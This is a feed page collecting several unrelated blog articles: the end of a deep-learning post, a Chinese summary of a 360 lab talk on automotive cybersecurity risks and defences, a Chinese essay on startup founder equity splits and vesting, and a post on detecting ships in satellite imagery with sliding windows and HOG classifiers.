
9Want to sketch a beautiful landscape but can’t draw? Don’t worry, deep learning can take it from here!

10Best of all (at least to me), you can train a deep neural network to steer a car, just like a human

…it even turns out Grand Theft Auto is a great simulation environment for training a self-driving car

Why am I so sure that deep learning is revolutionary? If you look closely at the above tasks that the machine is performing, you’ll see a common thread: creativity. A machine, albeit trained with human data, is able to demonstrate almost artistic traits.

We’ve spent decades building and refining machines to be computationally powerful. In the next decade I hope we discover what the human race will be empowered to do when our software thinks creatively.

I’ve started a weekly email newsletter covering all things deep learning and self-driving cars: I call it Transmission, sign up today!


360 汽车安全实验室:如何保障汽车信息安全?

$
0
0

编者按:360 汽车安全实验室是国内首支专注于汽车安全研究领域的团队。2014 年,360 汽车安全实验室成功破解特斯拉汽车车联网系统,2015 年,他们发现并提交比亚迪汽车在车联网云服务、蓝牙钥匙的安全漏洞。

该实验室主要有五大块研究方向:全生命周期的汽车信息安全咨询、攻防平衡原则的汽车信息安全评估、可视化分析的汽车信息安全检测平台、动态安全监测汽车安全运营模式、兼顾重大及汽车事件的应急响应能力。目前他们与整车厂、Tier1(一级供应商)有深度合作,并且有一些非常成功的案例。

在第三届中国智能汽车国际论坛上,360 汽车信息安全团队负责人刘健皓发表了以「汽车信息安全为核心的汽车互联网」为主题的演讲。以下内容由雷锋网(公众号:雷锋网)编辑和整理(在不影响原意的基础上有删减):

360 汽车安全实验室:如何保障汽车信息安全?| 中国智能汽车国际论坛

随着汽车技术的发展,黑客攻击技术在不断地进化,我们要认识到汽车信息安全的问题。

整车厂现在面临的问题:

1、去年 Charlie Miller 和 Chris Valasek 破解了吉普自由光以后,克莱斯召回每辆车的成本大约是 150 美金。造成的影响是:不仅承担了召回成本,而且在媒体的影响非常差,甚至有些用户对智能汽车抱着不敢接受的态度。

在汽车信息安全研究方面,有很多整车厂把车上的 T-box 直接接入到自己总部的网络。攻击者可以利用这条通路直接攻击到整车厂内部 IT 系统,造成整车厂被攻击。这不仅影响汽车,而且还影响整车厂 IT 系统的安全。

2、汽车信息安全没办法做到面面俱到。从汽车智能化和网联化的发展来看,它涉及到不同的安全层面:有物理安全、系统安全、射频安全、传感器安全、遥控智能安全。车联网这块,包含移动安全、嵌入式安全。

这些安全层面在以前传统 IT 安全里是解决不了的问题。传统安全,比如我的电脑只需要解决 Windows 问题就可以解决终端安全了。但车联网或者自动驾驶技术是一个混合体的技术,涉及的安全层面非常多,所以汽车信息安全没有一种有效的手段可以达到面面俱到。

3、整车厂企业缺少专业信息安全人员去做专门的维护或做专门的审核,来保证我们出厂或者发布的汽车是安全的。

4、整车厂负责把各个供应商的配件组装起来,这些零配件出了问题,实际上是供应商的问题,但最终影响效果是在整车厂上,所以这个错误是整车厂来承担,单也得是整车厂来买,这是非常窘迫的问题。

汽车信息安全风险来自哪些方面?

360 汽车安全实验室:如何保障汽车信息安全?| 中国智能汽车国际论坛

1、汽车总线

汽车总线与生俱来就有一种安全风险,因为它在设置的时候就没有考虑安全问题,最初是把它看作一个封闭式的网络来设计的。

在封闭式网络里,考虑到安全问题,汽车总线在 ECU 或者网络安全传输过程中都是云端传输,协议涉及也非常简单,只要改几个数据位。

2、联网化

既然网络是封闭的,同时现在又有联网化的需求,如果把开发的总线通过 T-box 直接连接到互联网,很多互联网黑客就可以通过这一点攻击到汽车组建架构,并且去控制汽车。所以联网化也是一种安全风险。

3、智能化

现在很多汽车有智能化的功能,比如自动驾驶或者特斯拉 Autopilot。智能化有很多的传感器,这些传感器要感知周围环境,反应到汽车自动驾驶里,最终反向控制汽车。

如果传感器被干扰,那反向也可以干扰控制汽车。

4、新能源汽车

新能源汽车的 BMS 和充电桩有一些汽车交互,并且也涉及到汽车控制,所以对外开放的接口会引起安全风险。

5、科技化

传统汽车 ECU 数量非常少,这意味着它的车载软件代码比较少。从攻击者的角度看,他的攻击面也非常少。

随着汽车科技化越来越多,一辆车至少有上百个 ECU,每个 ECU 都有可能成为一个攻击点,上百个 ECU 背后支撑的可能是上千万个代码,只要存在着代码就有可能出现漏洞。科技化会给汽车带来安全风险。

如何解决安全风险?

360 汽车安全实验室:如何保障汽车信息安全?| 中国智能汽车国际论坛

我们要设立汽车信息安全建设的原则。

很多整车厂做信息安全工作,目标就是做边界防护,这是安全界里非常古老的一种方法。因为传统的办公网络可以确定一个边界。现在的网络是移动互联网,移动互联网就意味着是端到端的互联,它的定义非常模糊。特别是汽车,每辆汽车都会跑在互联网上,它的边界到底在哪儿?

在汽车的信息安全方面,我们要设定一个原则:不是站在对黑客进行边界防御的立场,因为黑客不一定在边界,他有可能在你的内部,所以要建立清除内部危险的免疫系统。

汽车和车联网系统要有自己的安全能力和防护能力。建立一个免疫系统,它自身就可以防护攻击,而不是要靠外部防护设备或者信息安全产品。

根据这个思路,我们分为几个路线:

1、对产品进行安全分析。首先把我们的产品拿出来看,它有没有安全工作,达到安全要求?如果没有,那后续相应地设计肯定不能满足信息安全需求。

我们在前期需要安全咨询,给它提安全要求。在安全设计的时候,要对汽车面临的一些信息安全风险进行分析,并且对于这些危险进行建模,要了解我们面对的风险和要加固的范围。

2、在建设过程当中,我们要遵循代码审计,做防护测试,在不同的节点要安全验收。

比如,供应商提供的产品,要有一个安全验收的流程。在这方面,还需要一些外围安全产品,做具有针对的防护,防护做完之后要再确诊风险。

3、根据现有威胁情报,我们不能防护一些从来没有发生过的事情,我们防护的是现实存在的东西。

对汽车和 IT 系统当中的数据,每天产生的数据量非常大,我们要用机器学习的技术来处理。安全应用人员只是帮我们做决策而已。我们的安全是重监控的,会提取很多数据,目的是:安全不是防护,是及时地把损失终止。

建设思路:云、管、端

360 汽车安全实验室:如何保障汽车信息安全?| 中国智能汽车国际论坛

把汽车、车联网或自动驾驶整个划分完之后,可以用三个字来概括:云、管、端。

在云端和管端,与传统 IT 系统一样,它最后也会用到服务器。在管道这端,照样走的是运营商的套路,即 API、GPRS 和 4G。在云端和管端我们可以沿用传统 IT 思路。

360 汽车安全实验室:如何保障汽车信息安全?| 中国智能汽车国际论坛

汽车是一个非常特殊的终端,可以分为:决策、感知、控制。决策主要就是由自动驾驶这样的系统进行的路径规划,感知是指传感器,控制是指执行器。

从决策到控制会有一个网络传输,我们会发现很多的攻击最终是落到「攻击汽车总线」,从而达到控制汽车的目的。

保障 CAN 总线安全

360 汽车安全实验室:如何保障汽车信息安全?| 中国智能汽车国际论坛

我们有一个容忍度,就是我可以让你在车载系统、IT 系统来回折腾,只要不要影响汽车控制就可以了。但是,有很多的攻击都最终能深入到汽车控制,所以我们要保障 CAN 总线的安全。

在 CAN 总线以外,实际上是属于 IT 层面的,传统 IT 防不住。在 CAN 总线以下是 OT 层面的,就是控制信息。

在控制领域做安全,现在还在一个初步摸索的阶段,包括现在的工业 4.0、工业互联网都是在 IT 层面上做。在 IT 层面上有很多东西可以互用,但是没有办法解决根本问题。

360 汽车安全实验室:如何保障汽车信息安全?| 中国智能汽车国际论坛

自动驾驶工作原理是先通过传感器去感知周围数据,再把数据源汇总到自动驾驶系统。这个系统负责两个事:

  • 路径规划。这辆车应该开到哪儿,走到哪儿,怎么行驶规划出来;
  • HMI 人机交互。这辆车应该怎么走,前面有几辆车,限速是多少,在第几条道上,把这些信息显示给用户。

如果一辆自动驾驶汽车的传感器不可靠,会影响到自动驾驶的算法。如果自动驾驶的算法出问题,汽车在操作上肯定会出问题,在 HMI 上的显示也会出问题。自动驾驶安全实际上依靠的是传感器的可靠性和自动驾驶的冗余性。

360 汽车安全实验室:如何保障汽车信息安全?| 中国智能汽车国际论坛

车载终端安全,是指汽车总线和传感器的安全。车载终端分为系统、应用、硬件安全,把这些安全做到了就可以保证车载终端相对安全状态。

  • 安全测试,从硬件、到系统、到应用等多方面多唯独的安全测试,保障车载系统运行安全;
  • 安全防护,通过清理、杀毒、加速、终端防护、联网防火墙、车载控制防护;
  • 安全监控,对于车载信息系统数据进行实时监控、动态防护。

移动终端安全,现在很多攻击汽车,攻击车联网就必须要有一辆车才能够去做测试,实际上有很多攻击,测试者只需要一个车载 APP 软件就可以对车联网发起一些攻击和测试。

对于车载终端的安全要求是防逆向、防调试、防纂改、防打包,在这个领域里有很多公司都可以做这件事,就是一个简单的 App 加固问题。

360 汽车安全实验室:如何保障汽车信息安全?| 中国智能汽车国际论坛

从经验上总结,虽然特斯拉屡次被破解,但它没有因为车联网安全事件召回某一辆车,为什么?原因在于:通过远程 OTA 的手段来降低信息安全问题给车厂带来的损失、加密芯片可以通信提供端到端的加密和身份认证、可信的通道可以保护传输的加密不被黑客劫持。

*文中图片由刘健皓提供


创始人的博弈:股权分配中的三种定时炸弹

$
0
0
本文来自阿尔法公社,作者系 Alex 蒋亚萌(阿尔法公社创始合伙人)

股权分配的缺陷是一颗埋在团队心脏的定时炸弹,能量足以使团队瞬间崩盘。

而且,股权分配缺陷非常普遍,我见过的团队有三分之一都存在不同程度的问题。一般,问到创始人创始团队股权分配,如果有明显的缺陷,谈话就此而至。一是因为分配缺陷带来的巨大风险,二是因为怀疑创始人本身的判断力。

股权分配问题发生在创始团队形成的最早期,因此像先天残疾,令人痛心,但是难以逆转。产生的原因多种多样。在那个阶段,创始人忙于开发、搭团队、谈离职、找融资,往往对股权分配懵懵懂懂。创始人之间谈得最多的是兄弟感情,对谈利益谈权力遮遮掩掩。

股权分配,可以成为公司高速增长的发动机,也可以成为埋在心脏的定时炸弹。

先说一个我接触的真实的案例:

张硕(化名)已经拿到两个基金的口头承诺term sheets,成功在望。就在我准备打印term sheet给他的时候,我问他:

“你们三位创始人,你和田江都全职了,另一位陈大鹏,之前你说拿到天使投资就全职加入,定了吗?”

“他现在还出不来。”

“那他30%的股份怎么安排的?”

“工商登记,那30%是在他名下的。因为项目刚开始的时候,大鹏和我们的投入一样多,而且他商业经验最丰富,投资人都是他介绍的。”

“他没有全职,股份就已经在他名下,这是个巨大的风险。Term现在我还不能给你,你和大鹏必须谈一下。我的建议是他的股份转到你名下代持。等他全职之后,再进行正式分配。希望大鹏从公司的大局着想,是他的终归是他的。”

张硕接下来的一周进行了痛苦地谈判,其挫折感远远大于他和投资人谈融资。期间,我和另一位投资方也和陈大鹏直接打过电话,尝试让他全职加入或者股份转让给张硕代持,或者至少是部分转让。但是,都被拒绝了。投资人无法继续推进投资。张硕非常痛苦。两个月后,我惊讶地听说,张硕被其他两个创始人逼出局,被迫离开公司。

一颗定时炸弹,让团队崩盘,张硕近半年来的心血付之一炬。我记得当时安慰张硕,“现在看,你们几位创始人的冲突迟早会发生,只是它发生得这么早而且这么剧烈,导致团队分裂,让你很难接受。早点发生也好,不然枉费更多青春。”张硕后来创业,顺利拿到融资。

由此,讲一下创始人怎么解除这个致命的定时炸弹。股权什么时间分,怎么分,怎么兑现。以及常见的定时炸弹有哪些。

1. 股权什么时间分

建议:没搞清楚,不要急于分。

上面的案例中,创始人身份和职责还没有确定下来的时候就过早进行了股权分配。随着公司发展,创始人之间产生不可调和的矛盾,导致团队分裂。关于分配时间,一个原则是:股权应该在创始人的角色、分工、是否全职、之前贡献、未来贡献等有共识之后,尽早确定下来。现实中,达成这个共识需要一段时间。

创始人还没有搞清楚,可以有初步分配方案,但是一定说清楚在什么时间点根据什么情况进行调整,例如获得第一笔融资、某个创始人全职加入等。不清楚的时候,不建议把分配确定下来,更不建议去工商登记做正式变更。

2. 股权怎么分

建议:抱有正确的心态,利用科学的工具,获得公平的结果。

首先,我想先强调一下股权分配的正确心态。

回到问题的根本,为什么要分配股权?股权分配机制是对未来产生的价值进行合理地分配,同时也约定对公司的控制权。创始人应该利用这个机制最大程度地调动自身的驱动力和潜力,为公司的高速发展打造一个强大的发动机。

股权分配不是挖空心思为自己争取最大利益,不是强取豪夺,不是比谁更精明会算计,不是试探人性的底线!被压制的情绪,被歪曲的道理,不会烟消云散,它们会时刻寻找别的出口,有时表现为几句抱怨,而在关键节点上,例如新一轮融资、公司并购或者上市,它们会演化成完美的风暴。

其次,讲讲分配的技术层面问题。

创始人股权本质上是根据每个创始人对公司未来的价值贡献而进行分配的。注意,是“对公司未来的价值贡献”。而不是今天谁出的钱多,谁就一定是老大。创始人可以一起参考下图里面的不同任务,坐下来一起想一想,量化一下。苹果最开始的股权比例是乔布斯和沃兹尼亚克各45%,韦恩10%;谷歌,佩吉和布林一人一半;Facebook,扎克伯格65%,萨维林30%,莫斯科维茨5%。

创始人的博弈:股权分配中的三种定时炸弹

how to split equity.png

同时,我还找了两个网站工具,帮助创始人计算:

最后,股权分配应该达成公平的结果。

技术操作其实简单。有的团队用了模型,用了工具,进行了量化,但是事后依然出现了分崩离析;有的团队是拍脑袋决定的股权分配,但是一直团结到胜利的最后一刻。为什么?这些技术性因素不是全部,甚至是次要的。人的因素是最重要的。团队分配股权,根本上讲是要让创始人在分配和讨论的过程中,从心眼里感觉到合理、公平,从而事后甚至是忘掉这个分配而集中精力做公司。这是最核心的,也是创始人容易忽略的。因此复杂、全面的股权分配分析框架和模型显然有助于各方达成共识,但是绝对无法替代信任的建立。

公平分配股权的团队会走的更远。因为这个分配不但体现是利益也是尊重。如果你的联合创始人感觉没有被尊重,他某一天会离开。

3. 股权怎么兑现

建议:必须逐步兑现。

股权划分完了,必须要有相应的股权兑现约定(Vesting),否则股权的分配没有意义。这是说,股权按照创始人在公司工作的年数/月数,逐步兑现给创始人。道理很简单,创业公司是做出来的,做了:应该给的股权给你。不做:应该给的不能给,因为要留给真正做的人。

一般的做法是按照4~5年兑现。比方说按照4年兑现,从公司获得正式融资后开始计算,工作满第一年后兑现25%,然后可以按照每月兑现1/48。这是对创始人之间能够长久承诺、相互支持的保障。谁也没办法保证,几个创始人会一起做5~7年。事实上,绝大多数情况是某个(些)创始人由于各种原因会离开。不想看到的情景是,2个创始人辛苦了5年,终于做出了成绩。而一个干了3周就离开的原创始人,5年后回来说公司25%是属于他的。没有股权兑现约定,股权分配没有意义。

4. 常见的股权分配定时炸弹

原则和方法讲完,说几个常见的股权分配缺陷。

  • 种子或者天使融资出让过多。超过15%以上都会对后面A轮不利,最好在10%以内。天使出让的15%加上A轮的20%~25%,A轮之后团队还有60%~65%左右,如果再后续融资,团队比例偏少。
  • 老东家占股过多。一般是大公司内部孵化项目独立发展。和第一条同理,老东家占股超过15%则会有不利影响。
  • 出资的背后大老板占股过多。一般是金主或者是关键资源方,出钱或者提供关键资源,有的占股超过50%,但是并不全职或者根本不参与公司运营。如此安排创始人和团队整体比例很少,这种团队走不远。
  • 开篇案例提到的,没有全职的创始人。没全职加入根本就不能做为创始人,股权当然不能分配。

亚马逊的创始人贝索斯说,善良比聪明更难,选择比天赋更重要。当创始人面对股权分配这一创业过程中至关重要的选择时,这句话尤其值得我们深思。有智慧的创始人利用机制去激发人的善良和追求,而不是引发人性的奸诈和猜疑。这更多是一种价值观,而不是具体如何分配。

Good luck founders!


Object Detection in Satellite Imagery, a Low Overhead Approach

$
0
0

Object Detection in Satellite Imagery, a Low Overhead Approach, Part I

The promise of detecting and enumerating objects of interest over large areas is one of the primary drivers of interest in satellite imagery analytics. Detecting small objects in cluttered environments over broad swaths is a time consuming task for analysts, particularly given the ongoing growth of imagery data. A number of integrated pipelines using convolutional neural nets (FasterRCNN, YOLO) have proven very successful for detecting objects such as people, cars or bicycles in cell phone pictures. These methods are not optimized to detect small objects in large images, and often perform poorly when applied to such problems. Adapting these methods to the different scales and objects of interest in satellite imagery shows great promise, but is a research area still in relative infancy and one to be explored later. In this paper we discuss a simpler approach using pre-filters and sliding windows paired with histogram of oriented gradient (HOG) based classifiers.

While the sliding window approach may be considered a brute force approach, it is also simple to implement and effective in certain problems. Furthermore, all of the work shown here is run on a laptop using open source software [1, 2, 3]; no GPU, high performance computing cluster, or proprietary software licenses required. We apply the sliding window approach to a maritime domain awareness problem and attempt to enumerate ships at anchor as well as in harbor. In later posts we will detail an increasingly sophisticated classification approach and compare it with sliding windows paired with neural network classifiers.

1. Sample Scene

For demonstration purposes, we choose a 2200 x 2200 pixel subset of the DigitalGlobe (DG) WorldView2 0.5m ground sample distance (GSD) validation image taken near the Panama Canal (see the datasets post, Section 4 for more information). Raw DigitalGlobe cutouts are roughly 50 times larger than this cutout, at ~16,000 x 16,000 pixels. The diverse maritime scene selected contains terrestrial regions, boats in open water, and moored boats. There are 112 boats total, 1/3 of which are in harbor, a handful are anchored together, and the remainder are in open water (Figure 1).

Figure 1. Sample DigitalGlobe image of a maritime scene. Terrestrial regions are masked in black, and the 112 boat locations are labeled in red (Imagery Courtesy of DigitalGlobe).

2. Preprocessing


When searching for detailed objects the human eye tends to skim over featureless regions and hone in on more complex scenes. Efficient preprocessing techniques should strive to emulate this process by discarding regions with an obvious lack of notable features and flag complex regions for further analysis. Myriad methods exist for such processes: image segmentation, thresholding, masks, corner detection, SURF, gradients, contours, Canny edge detection, etc. We focus on image masks and Canny edge detection as powerful techniques for maritime scenes. Shape files fromOpenStreetMap can be used to construct a terrestrial mask, leaving only maritime regions. Open water is relatively featureless when viewed from above, and so Canny edge detection can be used to identify areas of interest (Figure 2). Edge detection can be very useful in sparse scenes, though image noise such as whitecaps or haze (which reduces image contrast) can severely limit the utility of using Canny edges as a pre-filter.

Figure 2. Example of terrestrial masking (black) and Canny edge detection (blue lines) applied to satellite imagery. Regions lacking any edges can be immediately discarded from further analysis (red square) (Imagery Courtesy of DigitalGlobe).

3. Classifier Training Data and Hard Negative Mining

For boat detection heading classification purposes we use the dataset defined in our datasets post and follow the same approach to building a classifier as that described in the boat heading post. Those posts sought to differentiate boats from background images, and determine the heading of positive results. Our current goal of object localization is slightly different in that we want to draw a bounding box around the entirety of each positive detection. Initial runs of the classifier pipeline defined in the boat heading post yield many partial boats or dock regions classified as positive results. We deem these false positives, feed them back into the classifier defined below, and retrain. This process is called hard negative mining and has the potential to greatly reduce false positives, particularly when applied multiple times. We only run a single iteration of hard negative mining as proof of concept, but in a deployed environment one would likely continually feed in false positives to the system to successively refine the classifier.

Figure 3. We augment the negative training data with false positives from previous runs of the classification pipeline. Shown above are five examples of the 600 false positives selected (Imagery Courtesy of DigitalGlobe).

4. Multiple Binary Classifiers

The HOG+PCA+LogReg classifier defined in the boat heading post works well for boat heading classification, yet in initial experiments it struggles to accurately locate boats. The 73-class classifier cannot adequately disentangle docks and partial boats from full boats. To address this issue we train a corpus of 72 binary boat/no-boat random forest (RF) classifiers, one for each 5-degree rotation. Classification accuracy on boat headings (using the exact same training and testing data as the boat heading post) is nearly identical to the HOG+PCA+LogReg classifier, though differentiation between partial boats and full boats is significantly improved. Training the RF classifier set takes 145 seconds on a single CPU (no GPU needed).

Run time is of great importance for object detection over large regions. Extracting the HOG descriptor takes 0.49 milliseconds per window; fitting the multi-class logistic regression classifier takes a mere 0.008 milliseconds per image, while applying the 72 binary random forest classifiers adds 0.33 milliseconds per image. The multi-class classifier obviously is far faster than the 72 binary classifiers, though HOG feature extraction is still the slowest step. These evaluation times are for CPU computation, and should enjoy marked speed improvements if optimized for GPU computation. All told, the HOG+RF classifier takes ~0.8 milliseconds per image to evaluate. For comparison, on the CosmiQ GPU server (CosmiQ is running an NVIDIA DIGITS DevBox with four TitanX GPUs), each evaluation of an AlexNet-based neural network model takes 10 milliseconds.

5. Sliding Window Introduction

Sliding window approaches are simple in concept, a bounding box of the desired size(s) slides across the test image and at each location applies an image classifier to the current window (see Figures 4, 5).

Figure 4. Sample cutouts of a sliding window iterating from top to bottom (Imagery Courtesy of DigitalGlobe).
Figure 5. Sliding window shown iterating across an image (left). A liberal image classifier is applied to these cutouts and anything resembling a boat is saved as a positive (right) (Imagery Courtesy of DigitalGlobe).

6. Window Cutouts

Satellite imagery is unique from most other imagery types in that pixels remain a static physical size, known as ground sample distance (GSD). For example, if one is searching for a 45m ship in DigitalGlobe data at 0.3m GSD, one need only look for objects of length ~150 pixels. The sliding window box sizes are therefore determined by the scales of objects of interest. Given the diversity of ship lengths in our test image, we select window sizes of [140, 100, 83, 66, 38, 22, 14, 10] meters.

The total number of sliding windows is a function of the number of scales searched, with smaller scales imparting a much larger computational toll given the larger number of windows. Searching for small objects is computationally expensive, as the number of windows is a quadratic function of window size (one can extract approximately four times as many 10×10 windows as 20×20 windows from a given image).


The total number of windows also depends heavily on the level of overlap between windows. Effective localization for closely spaced objects requires a high degree of overlap between sliding windows. We find that a step of 1/6 of the bin size works well. The total number of windows to analyze is strongly dependent on the overlap fraction (proportional to the square inverse of the overlap fraction).

Figure 6. Number of sliding windows to analyze for the test image for window sizes of [140, 100, 83, 66, 38, 22, 14, 10] meters. We adopt an overlap of 1/6 = 0.166, yielding 1.02 million windows. The inverse square dependence is shown by the green dotted line. The actual count is shown in blue, step functions are due to the requirement that the step size be an integer number of pixels.

The simple Canny edge detection preprocessing discussed in Section 2 significantly reduces computational requirements. Iterating through the test image and keeping only those images flagged by the edge detection algorithm yields 26,000 bins (a 30x reduction) after a run time of 3.8 seconds on a single CPU. Computing the HOG feature descriptors takes another 12.8 seconds, and classification takes 9.6 seconds, for a total of ~26 seconds for the DG sub-image. This translates to ~15 minutes for each full DigitalGlobe image on a single CPU.

Figure 7. Sample sliding window cutouts at various scales (Imagery Courtesy of DigitalGlobe).

7. Sliding Window Results


Figure 8. Sliding window outputs with the HOG + 72 binary random forest classifiers. Detections with at least 90% confidence are plotted. There are a total of 951 detections, many of which are overlapping due to the high overlap of the sliding window, an issue we will address in the next section. There are a high number of false positives along docks, piers, and shoreline, though very few false negatives. Better land masking could help reduce the false positive rate (Imagery Courtesy of DigitalGlobe).

8. Square Non-Max Suppression


Non-maximum suppression is a method for collapsing overlapping detections into a single detection (see here for an excellent example). The method works by discarding detections with an overlap greater than a specified threshold with previously seen detections. Traditionally, non-max suppression is applied to rectangular bounding boxes oriented in cardinal directions. This method is very fast, and takes a mere 16 milliseconds for our 951 detections.

